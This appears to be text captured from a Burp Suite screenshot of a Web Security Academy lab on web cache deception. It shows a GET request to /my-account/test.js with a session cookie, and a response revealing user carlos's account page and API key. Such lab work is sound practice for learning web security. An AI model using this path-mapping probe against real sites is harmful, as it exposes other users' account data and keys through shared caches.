 Request
Pretty Raw Hex
\n
1 GET /my-account/test.js HTTP/2
2 Host: 0a69004303b50b1f81cc49f400b80064.web-security-academy.net
3 Cookie: session=L6NJxTzT9auntW2sxLY2zucpS5Lopkfv
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a69004303b50b1f81cc49f400b80064.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Exploiting path mapping for
web cache deception
LAB Not solved
Go to exploit server
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: 343KD51BvPjhifNrFclldNgadriKUH5l
Email
Update email